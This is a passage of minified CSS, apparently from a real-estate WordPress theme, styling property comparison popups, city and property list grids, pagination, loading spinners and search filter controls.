#mkdf-re-popup-items li.mkdf-re-info-holder>div{line-height:1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div:first-child{font-weight:500}.mkdf-re-compare-popup #mkdf-re-popup-items li>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:15px;color:#5b5a5a;text-align:center}.mkdf-re-compare-popup #mkdf-re-popup-items li>div:last-child{margin-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section{position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item{margin-bottom:25px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item:last-child{margin-bottom:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section{position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-profile-searches-holder .mkdf-property-search{display:inline-block;vertical-align:middle}.mkdf-re-profile-searches-holder .mkdf-property-search button{background:0 0;display:inline-block;outline:0;-webkit-box-shadow:none;box-shadow:none;padding:0;-webkit-appearance:none;border:0;cursor:pointer}.mkdf-re-profile-searches-holder .mkdf-undo-query-save{cursor:pointer}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item{border-bottom:1px solid #e1e1e1;padding:25px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image{display:inline-block;position:relative;vertical-align:top}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image img{display:block;max-width:150px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title{display:inline-block;position:relative;vertical-align:top;padding:0 0 0 15px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title h4{margin:5px 0 0}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-buttons{display:inline-block;position:relative;vertical-align:top;float:right}.search.search-results .mkdf-property-list-holder article{border:0}.mkdf-property-city-list-holder .mkdf-pcl-item{display:inline-block;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-city-list-holder .mkdf-pcl-item-inner{position:relative}.mkdf-property-city-list-holder .mkdf-pcl-item-inner:hover .mkdf-pcl-item-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-city-list-holder .mkdf-pcl-item-image{line-height:0;overflow:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.mkdf-property-city-list-holder .mkdf-pcl-item-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-content-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-city-list-holder .mkdf-pcl-item-content-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:18px 5px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-count{font-size:50px;font-family:"Josefin Sans",sans-serif;font-weight:400;color:#fff;margin:0 0 8px}.mkdf-property-city-list-holder .mkdf-pcl-item-county,.mkdf-property-city-list-holder .mkdf-pcl-item-label{font-weight:400;color:#fff}.mkdf-property-city-list-holder .mkdf-pcl-item-separator{line-height:0}.mkdf-property-city-list-holder .mkdf-pcl-item-separator span{display:inline-block;height:1px;width:72px;background-color:#fc0;margin:18px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-title{margin:0;color:#fff}.mkdf-property-city-list-holder:not(.mkdf-pcl-one-column) li{float:left}.mkdf-property-city-list-holder.mkdf-pcl-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-property-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.touch .mkdf-property-list-holder article{cursor:pointer}.mkdf-property-list-holder article .mkdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-property-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:45%;position:fixed;top:0;right:0;z-index:100;height:100%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{float:left;position:relative;width:55%;padding:0 35px 55px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder.mkdf-pl-gallery:not(.mkdf-pl-one-column) article{float:left}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article:nth-child(2n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(3n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-no-map article:nth-child(4n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-with-map article:nth-child(4n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-no-map article:nth-child(5n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-with-map article:nth-child(5n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-inner{opacity:0}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-gutter{width:0}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:20%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:40%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-item-top-section,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pl-item-inner{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image img{height:100%}.mkdf-property-list-holder.mkdf-pl-properties-not-found .mkdf-pl-inner{margin:0}.mkdf-property-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-property-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.mkdf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a{color:#4dc7ed}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{position:absolute;top:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-o-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{left:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{opacity:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next{right:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:40px 0 0;text-align:center}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;bottom:100px;left:0}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:15px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{display:inline-block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{display:inline-block;margin-left:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-result-message{padding-right:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-save{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-message{padding-right:3px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{line-height:44px;position:absolute;right:0;top:0;display:block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder{position:relative}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder .mkdf-filter-property-icon{position:absolute;top:28px;left:0;font-size:20px;display:inline-block;height:42px;line-height:47px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{display:inline-block;float:left;width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{display:inline-block;float:left;position:relative;width:49%;margin-bottom:14px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size input{margin-bottom:0;padding:0 30px 0 10px;width:100%;height:42px;line-height:42px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{margin-right:2%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-sufix{position:absolute;line-height:42px;right:12px;top:0}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-response-holder{margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-wrapper{height:42px;margin-bottom:14px;width:calc(100% - 10px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider{position:relative;height:2px;background-color:#d8d8d8;top:50%;margin-top:-2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-range{position:absolute;display:block;height:100%;background-color:#fc0;z-index:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle{position:absolute;top:-8px;height:18px;width:18px;background-color:#fc0;margin:0 0 0 -1px;cursor:pointer;outline:0;z-index:2;border-radius:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder label{display:inline-block;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{display:inline-block;float:right}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{position:relative;display:block;vertical-align:middle;padding:4px 0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{display:inline-block;vertical-align:middle;color:#5b5a5a;background-color:transparent;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input{position:relative;height:20px;width:24px;padding:0;border:0;margin:0;font-family:inherit;line-height:20px;outline:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons input[type=text]:not(#url){margin-right:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{line-height:20px;width:22px;height:22px;font-size:12px;border:1px solid #e1e1e1;cursor:pointer;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus:hover,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus:hover{border-color:#5b5a5a}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{float:none}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:50%!important}.mkdf-property-list-holder .mkdf-filter-status-holder{position:relative}.mkdf-property-list-holder .mkdf-filter-status-holder .mkdf-filter-property-icon{position:absolute;top:0;left:0;font-size:20px;display:inline-block;height:42px;line-height:42px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item{border-left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-status-set .mkdf-property-list-filter-part .mkdf-section-type{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:40px;margin-bottom:40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:1px solid #e1e1e1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section:first-child{padding-left:0;border-left:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0 0 0 30px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3{width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{width:75%}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-list-holder .select2{width:100%!important}.mkdf-pl-filter-loading{position:relative;display:none;width:100%;margin:0 0 40px;color:#000;text-align:center}.mkdf-pl-filter-loading.mkdf-showing{display:block}.mkdf-pl-filter-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s 